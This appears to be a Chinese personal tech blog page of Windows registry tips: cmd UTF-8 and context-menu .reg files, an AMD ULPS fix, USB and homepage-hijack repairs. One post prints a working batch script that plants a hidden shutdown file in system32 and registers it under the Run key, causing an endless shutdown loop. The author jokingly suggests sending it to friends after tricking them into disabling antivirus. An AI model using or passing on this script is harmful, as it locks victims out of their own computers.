【实用reg文件分享】设置cmd为utf-8&在此处打开CMD&让 Windows 时钟显示精确到秒 技术文章
【实用reg文件分享】设置cmd为utf-8&在此处打开CMD&让 Windows 时钟显示精确到秒
在实际使用中,我们经常需要使用cmd处理一些小东西,比如解密脚本啊等:cmd默认的编码方式不支持utf-8的,会乱码:

这时候如果我们使用命令:chcp 65001 即可让cmd命令行支持utf-8的编码格式,就不会乱码了:

在我解决这个问题之前,Google了好久,结果是有很多文章看得我是云里雾里。。。不知所云。最后还是找到了一些零散的信息,最终通过实践验证,加上Google查资料,于是就自己写了个注册表文件导入后就可以安心食用了。下载文件我放在最后,代码也会贴出来。
还有另外两个注册表文件,一个是【在此处打开CMD】另一个是【让 Windows 时钟显示精确到“秒”】。
【在此处打开CMD】 主要是方便我们直接在某个文件夹直接打开cmd并且不用去cd切换路径。效果如下:

【让 Windows 时钟显示精确到“秒”】顾名思义:让Windows的时钟显示秒数。效果如下:

下面就是代码:
Windows Registry Editor Version 5.00 ;# -*- coding: utf-8 -*- ;# @Author: Mrxn ;# @Blog: https://mrxn.net/ ;# @DateTime: 2018-10-30 20:25:51 Tuesday ;# @Description: this is the default description for Mrxn ;# ; ; 下载【cmd-utf-8_seconds.zip】 ;【解压!】【解压!】【解压!】重要的事说三遍! ; 解压后,进入 【cmd-utf-8_seconds】文件夹,双击 【设置cmd为utf-8.reg】弹出的对话框按次序选择 【是】【是】【确定】即可。 ; 打开你的cmd.exe 输入 chcp 回车 看到如下类似的信息就表明成功了,以后每次打开cmd就都支持utf-8编码了 ; Active code page: 65001 ; C:\WINDOWS\system32>chcp ; Active code page: 65001 ; C:\WINDOWS\system32> ; 注意:作者在Windows10 1803 中测试没问题。 ;第一个是设置chcp 65001(十六进制),but,貌似没用啥作用 [HKEY_CURRENT_USER\Console\%SystemRoot%_system32_cmd.exe] "CodePage"=dword:0000fde9 "FaceName"="Lucida Console" ;真正起作用的 [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Command Processor] "autorun"="chcp 65001" ;设置字体的,不喜欢的可以删除或者是修改成自己喜欢的字体(前提是你的电脑里面有这个字体) [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Console\TrueTypeFont] "936"="*Lucida Console" ;小伙砸,看你骨骼精奇,都看到这里了没来我博客逛逛啊 --->https://mrxn.net<
Windows Registry Editor Version 5.00 [HKEY_CLASSES_ROOT\Directory\shell\OpenCmdHere] @="在此处打开命令提示符" "Icon"="cmd.exe" [HKEY_CLASSES_ROOT\Directory\shell\OpenCmdHere\command] @="cmd.exe /s /k pushd "%V"" [HKEY_CLASSES_ROOT\Directory\Background\shell\OpenCmdHere] @="在此处打开命令窗口" "Icon"="cmd.exe" [HKEY_CLASSES_ROOT\Directory\Background\shell\OpenCmdHere\command] @="cmd.exe /s /k pushd \"%V\"" [HKEY_CLASSES_ROOT\Drive\shell\OpenCmdHere] @="在此处打开命令窗口" "Icon"="cmd.exe" [HKEY_CLASSES_ROOT\Drive\shell\OpenCmdHere\command] @="cmd.exe /s /k pushd \"%V\"" [HKEY_CLASSES_ROOT\LibraryFolder\background\shell\OpenCmdHere] @="在此处打开命令窗口" "Icon"="cmd.exe" [HKEY_CLASSES_ROOT\LibraryFolder\background\shell\OpenCmdHere\command] @="cmd.exe /s /k pushd \"%V\""
Windows Registry Editor Version 5.00 [HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced] "ShowSecondsInSystemClock"=dword:00000001 [HKEY_CURRENT_USER\Control Panel\International] "sLongDate"="yyyy '年' M '月' d '日' dddd" "sShortDate"="yyyy '年' M '月' d '日' dddd" "sTimeFormat"="HH:mm:ss" "sShortTime"="HH:mm:ss" "sYearMonth"="yyyy '年' M '月'"
附件下载:
PS:这周就会更新 kms脚本和宝塔面板开启域名SSL登录脚本,感谢发邮件反馈bug的朋友。
解决AMD双显卡win10开机黑屏很久,关闭ULPS 技术文章
我的本本加了个256的SSD,一直用的win10 速度速度都还可以的,但是前两天自动更新后(AMD),我就发现电脑开机特别慢啊,之前都是几秒钟就到了刷指纹的界面,手指一扫就到桌面了,农企给我自动更新后,开机就要黑屏几十秒。。。。一开始还以为电脑中毒了,系统坏了啥的。。。折腾就不说了。
后来在搜索到了一些百度经验的文章,很多都没用。。。。其中有两篇说的就是按摩店(AMD)的双显卡,win10升级后开机慢。果然,禁用ulps后,开机立马好了,终于恢复了几秒钟!
注:这个方法只适用于双AND显卡的电脑哈,其他的没有测试,你也没有ulps这个东西,哈哈。
下面说一下方法哈:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000]
"EnableULPS"=dword:00000000
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001]
"EnableULPS"=dword:00000000
把上面这段代码保存为后缀为reg的格式,比如ULPS_Disable.reg 双击导入注册表,重启即可测试效果。
下面这段代码就是开启ulps的,使用方法同上:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0000]
"EnableULPS"=dword:00000001
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\0001]
"EnableULPS"=dword:00000001
这是作者原话:
This zip contains two files:
ULPS_Disable.reg
ULPS_Enable.reg
Basically it will just change the value of "EnableUlps" in the registry from "0" (disable) or "1" (enable) at locations:
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\[b]0000[/b]]
[HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Class\{4D36E968-E325-11CE-BFC1-08002BE10318}\[b]0001[/b]]
Double click the one you want and reboot your computer.
ULPS stands for "Ultra Low Power State".
Disabling it allows your system to overclock. Specific drivers may still be required.
-HTWingNut
百度经验的很多链接失效了,我通过搜索作者的名字,找到了他的网盘,哈哈,然后找到了这个,其实没有找到之前,我也解决了,自己手动搜索注册表修改一样的。不过有上面这两个脚本还是快多了啊!so,分享在这里,以方便有需要的朋友。
如何修复usb接口出现该设备无法启动。 (代码 10)的小问题 技术文章
背景:今天晚上在写材料的时候呢,由于房间里面的灯太暗了(不明具体原因,可能是上次灯坏了,换灯管和镇流器时其中一个买到了假货-_-|),灯是32W的节能灯,按理说不会太暗的,哎!不就结这个了。于是我就在箱子里找出了去年双十一在某宝买的一个USB接口的小灯(放置了一年了|+_+),还带个夹子,可以夹在桌子上,为了避免广告嫌疑,这里就不贴图了!反正多得是,我运气不好吧,买到了这个玩意儿;
正常插上我电脑的USB接口上开始写材料,出于方便是插在usb3.0接口上的,材料字数有点多,大概写了一个小时左右,结束后拔下小灯,插上键盘准备码代码的时候出事故了,嗯,之所以要先拔掉键盘是因为穷买不起电脑桌,只能先把键盘拔下来挪开,然后好写材料。。。
这时候我的键盘没反应了,我赶紧拔掉又重试了一下,还是不行,果断拔掉,换用本本自带的键盘,没问题,可以输入,于是把键盘插到另外的一个USB2.0接口上,啊哈!键盘又好了!于是开始探究什么原因导致USB3.0接口失效了。。。插上键盘,打开设备管理器,在里面发现了感叹号的标志,正是USB3.0 总线控制 哪里:
我的乖乖,右键 提示:该设备无法启动。 (代码 10) ,接下来就是搜索了。自己也是第一次碰见这种情况。。。
根据如下搜索内容我跟着操作:
你好 解决方法 开始-运行输入regedit
定位到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E96B-E325-11CE-BFC1-08002BE10318}
删除UpperFilters项
卸载设备,电脑重新启动。
然后设备管理器里变成:代码 10:该设备无法启动。
定位到HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Class\{4D36E96B-E325-11CE-BFC1-08002BE10318}
添加字符串UpperFilters项,内容是kbdclass
卸载设备,重新启动
当然,他这里没有提示在操作注册表之前保存一下,我恰好有这个好习惯。保存之后再修改相应的键值(删除UpperFilters项),重启。这时候问题来了,TMD 自带键盘不能用了,没法输入密码,于是重启饶过密码,进入系统,从桌面恢复备份的注册表文件,重启,OK了!这回是都好了,usb3.0接口也好使了,自带的也没问题了。
我得出的结论是,usb3.0接口由于之前长时间被小灯使用导致供电不足,然后再插入键盘、U盘这类小功率型的就不能识别了,解决办法就是先备份注册表,删除开机密码,然后重启,恢复,再重新设置密码!比较烦人。。。最好的就是使用充电器一类的插头链接这些USB灯,免得再次搞得本本的USB供电不足。当然,你如果知道你的外界USB功率大小和你的本本的USB接口最大功率,那就没问题了!
最后提醒:切记!切记!养成备份注册表的习惯!
开机无限关机重启之DOS代码分析 杂七杂八
今天打开虚拟机的xp系统准备crack某个软件的时候发现桌面上的一个noopen.bat,不假思索就打开了。。。心里想,虚拟机嘛,怕个毛。。双击后,没啥特别反应,就是个DOS提示框拒绝访问,但是重启机器后就一直关机重启0.0看来那个批处理生效了啊。。。
下面把代码贴出来:这是从网上看到的一个很简单的批处理:
@echo off echo shutdown -l -t 0 >C:\WINDOWS\system32\system.bat attrib C:\WINDOWS\system32\system.bat +s +h reg add HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v system /t REG_SZ /d C:\WINDOWS\system32\system.bat /f
其实很简单,就是利用shutdown命令加上时间-t参数 把时间改成0 其实参数修改成-s 或许会更快0.0!修改注册表,增加自启,从而达到开机就重启的目的。
怎么破呢,当然是F8进入安全模式了,找到自启的注册表键值,删掉就OK了:
从图上可以看出来,自启注册表键值system 对应的批处理位置,删掉就OK、话说这些都是在没杀毒软件的情况下,有杀毒软件或者是安装了还原软件之类的就不好使了。。。仅此作为饭后的笑谈或许都没意思。。。。
注:不信的自己在虚拟玩吧 你也可以发给你的朋友玩玩。但估计会被杀软干掉的。。。你可以欺骗他先关掉杀软的!嘿嘿 0.0 玩玩就好。
我的电脑-右键-管理-出现该文件没有与之关联的程序来执行该操作怎么办 技术文章
很不幸,我今天就遇到了这个问题,解决了 所以在此小计一下......
出现计算机右键菜单中的管理时弹出”该文件没有与之关联的程序来执行该操作。请安装一个程序,或者,如果已安装程序,请在默认程序“控制面板中创建关联。”错误对话框。这下可怎么办?
按下“Win+R”组合快捷键打开运行对话框,在运行对话框里输入regedit,然后点击确定.如此简单的不走就不截图了..
打开注册表界面,在根目录HKEY_LOCAL_MACHINE下找到command,详细路径为:HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{20D04FE0-3AEA-1069-A2D8-08002B30309D}\shell\Manage\command。然后点击command,如下图所示。
双击command的默认值,打开默认值对话框,将里面的值换成:mmc.exe %windir%\system32\compmgmt.msc。
然后关闭对话框,返回桌面,此时再来操作:计算机-右键-菜单中的管理 就能打开了.
实在是不行......Mrxn再次小计,以备不时之需,也希望可以帮助到朋友们. 2015-06-10
【原创】浏览器主页被篡改修复 技术文章
没想到啊,今天我也遇到了这个问题——浏览器主页异常!
具体地说就是主页被篡改了!成了别人的推广链接或者他人的网站,这是这些人的一种推广手段,但是我非常不满,鄙视!因为他们这种做法就好像是,那了你的东西,你还得给钱!于是,我就开始手动查找问题。
首先,我去浏览器所在的文件夹下,看是否是替换了快捷方式,但结果并不是;还尝试了度娘那里说得最多的方法,通过gpedit.msc(组策略)锁定Interner Explorer主页,也是无效。。。。。鉴于本人不喜欢国产数字保护软件,所以也就没有去试。那就手工吧!
根据经验以及我的实际情况,想了一下,应该是注册表被修改了,抱着试试的心态在注册表里找了一会儿,终于发现问题关键所在:
至于具体的操作步骤,下面贴图介绍:
1.首先打开注册表,放大很多种,这里是最快的一种
2..然后按HKEY_LOCAL_MACHINE—SOFTWARE—Microsoft—Internet Explorer—Main照顺序打开就可以在右侧看到被恶意绑定的主页和首先打开的页面。 ————>
————>
找到后你可以自己删除它那一项,或者是修改成你自己想要修改的。
PS: 小体会,大多数主页被篡改是因为注册表被修改,因此,从注册表入手查找问题,应该是一个不错的想法;常备分注册表也是一件很有用的事啊!
欢迎转载,转载请注明出处https://mrxn.net/ 谢谢!